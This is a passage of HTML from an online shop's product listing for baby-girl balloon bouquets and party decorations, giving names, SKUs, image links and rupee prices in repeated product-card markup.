	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7548-party-balloon-baby-girl-with-its-a-girl-balloons-bouquet-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB0040.jpg" alt="Party Balloon Baby Girl with It's A Girl Balloons Bouquet ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB0040</div>
												<div class="product-card__name">
													<a href="7548-party-balloon-baby-girl-with-its-a-girl-balloons-bouquet-" title="Party Balloon Baby Girl with It's A Girl Balloons Bouquet ">Party Balloon Baby Girl with It's A Girl Balloons Bouquet </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,445</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7548')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6105-party-balloon-welcome-little-one---girl-balloons-bouquet-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB30905.jpg" alt="Party Balloon Welcome Little One - Girl Balloons Bouquet ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30905</div>
												<div class="product-card__name">
													<a href="6105-party-balloon-welcome-little-one---girl-balloons-bouquet-" title="Party Balloon Welcome Little One - Girl Balloons Bouquet ">Party Balloon Welcome Little One - Girl Balloons Bouquet </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,699</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6105')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6115-party-balloon-tweet-baby-girl-balloons-bouquet-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FBA111118.jpg" alt="Party Balloon Tweet Baby Girl Balloons Bouquet ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> A111118</div>
												<div class="product-card__name">
													<a href="6115-party-balloon-tweet-baby-girl-balloons-bouquet-" title="Party Balloon Tweet Baby Girl Balloons Bouquet ">Party Balloon Tweet Baby Girl Balloons Bouquet </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,699</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6115')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="12062-party-balloon-welcome-baby-princess-balloons-bouquet-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FBC-252.jpg" alt="Party Balloon Welcome Baby Princess Balloons Bouquet ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FBC-252</div>
												<div class="product-card__name">
													<a href="12062-party-balloon-welcome-baby-princess-balloons-bouquet-" title="Party Balloon Welcome Baby Princess Balloons Bouquet ">Party Balloon Welcome Baby Princess Balloons Bouquet </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('12062')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		</div>
									</div>
																		                                                        							<h2 class="section-header__title heading-highlight">Decorations</h2>
														<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
								<div class="products-list__content">
                                									<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="1701-party-balloon-decoration-swirl-party-plastic-white" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/67055.08.jpg" alt="Party Balloon Decoration Swirl Party Plastic White">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 67055.08</div>
												<div class="product-card__name">
													<a href="1701-party-balloon-decoration-swirl-party-plastic-white" title="Party Balloon Decoration Swirl Party Plastic White">Party Balloon Decoration Swirl Party Plastic White</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('1701')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7516-party-balloon-pink-clothline-jointed-7-feet-banner-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/42460.jpg" alt="Party Balloon Pink Clothline Jointed 7 Feet Banner ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 42460</div>
												<div class="product-card__name">
													<a href="7516-party-balloon-pink-clothline-jointed-7-feet-banner-" title="Party Balloon Pink Clothline Jointed 7 Feet Banner ">Party Balloon Pink Clothline Jointed 7 Feet Banner </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7516')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7562-party-balloon-appealing-welcome-little-one-girl-room-decorating-kit-10ct" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/240888.jpg" alt="Party Balloon Appealing Welcome Little One Girl Room Decorating Kit 10Ct.">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 240888</div>
												<div class="product-card__name">
													<a href="7562-party-balloon-appealing-welcome-little-one-girl-room-decorating-kit-10ct" title="Party Balloon Appealing Welcome Little One Girl Room Decorating Kit 10Ct.">Party Balloon Appealing Welcome Little One Girl Room Decorating Kit 10Ct.</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹650</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7562')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="1686-party-balloon-sweet-safari-girl-paper-fan-decoration" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/291131.jpg" alt="Party Balloon Sweet Safari Girl Paper Fan Decoration">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 291131</div>
												<div class="product-card__name">
													<a href="1686-party-balloon-sweet-safari-girl-paper-fan-decoration" title="Party Balloon Sweet Safari Girl Paper Fan Decoration">Party Balloon Sweet Safari Girl Paper Fan Decoration</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('1686')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6922-party-balloon-swirl-value-pack-shower-girl" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/671489.jpg" alt="Party Balloon Swirl Value Pack Shower Girl">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 671489</div>
												<div class="product-card__name">
													<a href="6922-party-balloon-swirl-value-pack-shower-girl" title="Party Balloon Swirl Value Pack Shower Girl">Party Balloon Swirl Value Pack Shower Girl</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹699</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6922')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="1681-party-balloon-sweet-safari-girl-table-decoration-kit-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/281131.jpg" alt="Party Balloon Sweet Safari Girl Table Decoration Kit ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 281131</div>
												<div class="product-card__name">
													<a href="1681-party-balloon-sweet-safari-girl-table-decoration-kit-" title="Party Balloon Sweet Safari Girl Table Decoration Kit ">Party Balloon Sweet Safari Girl Table Decoration Kit </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('1681')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6389-party-balloon-pink-safari-confetti" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/361131.jpg" alt="Party Balloon Pink Safari confetti">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 361131</div>
												<div class="product-card__name">
													<a href="6389-party-balloon-pink-safari-confetti" title="Party Balloon Pink Safari confetti">Party Balloon Pink Safari confetti</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹345</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6389')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
